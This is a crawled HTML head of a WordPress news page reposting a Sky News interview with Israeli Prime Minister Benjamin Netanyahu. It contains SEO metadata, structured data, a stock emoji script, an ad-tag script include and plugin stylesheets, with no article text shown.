

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/
body_size: 30989
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Speaking exclusively at the prime minister&#039;s offices in Jerusalem, Mr Netanyahu told Sky&#039;s Middle East correspondent Alistair ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu - Jewish Digital Times" />
		<meta property="og:description" content="Speaking exclusively at the prime minister&#039;s offices in Jerusalem, Mr Netanyahu told Sky&#039;s Middle East correspondent Alistair ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-12-27T06:35:56+00:00" />
		<meta property="article:modified_time" content="2023-12-27T06:35:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu - Jewish Digital Times" />
		<meta name="twitter:description" content="Speaking exclusively at the prime minister&#039;s offices in Jerusalem, Mr Netanyahu told Sky&#039;s Middle East correspondent Alistair ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#blogposting","name":"Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu - Jewish Digital Times","headline":"Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/1703658957_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2023-12-27T06:35:56+00:00","dateModified":"2023-12-27T06:35:56+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#webpage"},"articleSection":"Israel News"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/#listItem","name":"Israel News"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/#listItem","position":2,"name":"Israel News","item":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#listItem","name":"Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#listItem","position":3,"name":"Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/israel-news\/#listItem","name":"Israel News"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/","name":"Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu - Jewish Digital Times","description":"Speaking exclusively at the prime minister's offices in Jerusalem, Mr Netanyahu told Sky's Middle East correspondent Alistair ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/1703658957_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu\/#mainImage"},"datePublished":"2023-12-27T06:35:56+00:00","dateModified":"2023-12-27T06:35:56+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
